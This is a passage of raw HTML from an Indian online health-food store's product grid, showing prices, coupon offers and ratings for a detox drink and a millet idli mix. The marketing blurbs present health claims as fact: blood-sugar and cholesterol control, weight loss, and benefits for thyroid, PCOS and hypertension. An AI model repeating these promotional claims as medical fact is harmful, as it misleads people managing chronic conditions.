1080px&quot;},&quot;image_id&quot;:996118,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,190&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,190.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;738&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;738.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;38% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;666&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;666&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75904,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="25 Servings (125gms)"  selected='selected'>25 Servings (125gms)</option><option value="50 Servings (250gms)" >50 Servings (250gms)</option><option value="75 Servings (375gms)" >75 Servings (375gms)</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;25 Servings (125gms)&quot;,&quot;50 Servings (250gms)&quot;,&quot;75 Servings (375gms)&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-25 Servings (125gms) selected" data-title="25 Servings (125gms)" title="25 Servings (125gms)" data-value="25 Servings (125gms)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25 Servings (125gms)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-50 Servings (250gms) " data-title="50 Servings (250gms)" title="50 Servings (250gms)" data-value="50 Servings (250gms)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">50 Servings (250gms)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-75 Servings (375gms) " data-title="75 Servings (375gms)" title="75 Servings (375gms)" data-value="75 Servings (375gms)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">75 Servings (375gms)</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66677 status-publish instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-healthy-drinks product_tag-best-detox-drink product_tag-clean-stomach product_tag-detox-drinks product_tag-detox-water-for-weight-loss product_tag-detox-your-body product_tag-natural-detox-at-home product_tag-natural-ways-to-detox-body product_tag-trudrink has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#95cc79</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/metabolism-drink/" aria-label="TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink - Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation">
					<img loading="lazy" decoding="async" width="2250" height="2250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202250%202250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Trudrink-01.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Trudrink-01" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66677" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/metabolism-drink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink &#8211; Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle"> Introducing Trudrink - the ultimate health drink that's packed with the goodness of natural ingredients like apple cider vinegar, ginger, garlic, honey, and lemon!  This unique blend of ingredients has been carefully curated to boost your immunity, aid in digestion, have anti-inflammatory properties, and promote overall wellness.  The apple cider vinegar in Trudrink is known to help regulate blood sugar levels and lower cholesterol, while ginger and garlic are natural anti-inflammatory agents that can alleviate pain and inflammation. The addition of honey gives the drink a natural sweetness while also providing antibacterial properties, and lemon adds a zesty flavor and is a good source of Vitamin C.  Trudrink is perfect for those looking to make a healthy lifestyle change, as it's free from artificial flavors, colors, and preservatives.</p><div class="loop-star-rating"><span class="cumulative-rating">4.9</span> <span class="rating-count">(39)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>990</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>614</bdi></span></ins></span>
<a href="https://www.possible.in/product/metabolism-drink/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66677" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66677" data-product_sku="" aria-label="Select options for &ldquo;TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink - Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink - Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation&rdquo;" data-select-options-aria-label="Select options for &ldquo;TruDrink: Morning Weight Loss, Detox and Anti-Inflammatory Drink - Unani Recipe| Apple Cider Vinegar, Honey, Ginger, Garlic and Lemon | Good for Heart, boosts metabolism, fights internal inflammation&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66677" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66677" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;900 ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1723,&quot;display_regular_price&quot;:2970,&quot;image&quot;:{&quot;title&quot;:&quot;Trudrink-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;alt&quot;:&quot;Trudrink-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,970&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;2,970.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,723&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,723.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;42% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,555&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,555&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984843,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;600 ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1188,&quot;display_regular_price&quot;:1980,&quot;image&quot;:{&quot;title&quot;:&quot;Trudrink-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;alt&quot;:&quot;Trudrink-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,980&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,980.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,188&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,188.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;40% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,072&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,072&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122185,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;300 ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:614,&quot;display_regular_price&quot;:990,&quot;image&quot;:{&quot;title&quot;:&quot;Trudrink-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;alt&quot;:&quot;Trudrink-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;990&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;990.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;614&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;614.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;38% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;554&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;554&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75955,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="300 ml"  selected='selected'>300 ml</option><option value="600 ml" >600 ml</option><option value="900 ml" >900 ml</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;300 ml&quot;,&quot;600 ml&quot;,&quot;900 ml&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-300 ml selected" data-title="300 ml" title="300 ml" data-value="300 ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">300 ml</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-600 ml " data-title="600 ml" title="600 ml" data-value="600 ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">600 ml</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-900 ml " data-title="900 ml" title="900 ml" data-value="900 ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">900 ml</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-66972 status-publish last outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-buy-healthy-breakfast-online-at-lowest-prices-possible product_cat-grocery product_tag-foxtail-millet-idli product_tag-high-protein-breakfast-indian product_tag-instant-idli-mix product_tag-instant-millet-idli product_tag-millet-idli-mix product_tag-millet-idli-without-rice product_tag-millets-for-breakfast product_tag-mixed-millet-idli product_tag-protein-breakfast product_tag-vegan-protein-breakfast has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#ffbac5</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/buy-mighty-millet-idli-online-at-best-price-possible/" aria-label="Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |">
					<img loading="lazy" decoding="async" width="2250" height="2250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202250%202250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Millet-idly-mix-01-1.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Millet idly mix-01" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66972" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/buy-mighty-millet-idli-online-at-best-price-possible/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Mighty Millet Idli With Red Rice, Mixed Millets &amp; More - Ready-To-Cook Nutritious Idli Mix - 50% More Protein Than Regular Idli. Diabetic-friendly: Low GI for Controlled Sugar Release</p><div class="loop-star-rating"><span class="cumulative-rating">4.9</span> <span class="rating-count">(50)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120</bdi></span></ins></span>
<a href="https://www.possible.in/product/buy-mighty-millet-idli-online-at-best-price-possible/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66972" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66972" data-product_sku="" aria-label="Select options for &ldquo;Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |&rdquo;" data-select-options-aria-label="Select options for &ldquo;Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66972" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66972" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1000 gms&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:600,&quot;image&quot;:{&quot;title&quot;:&quot;Millet idly mix-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;alt&quot;:&quot;Millet idly mix-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 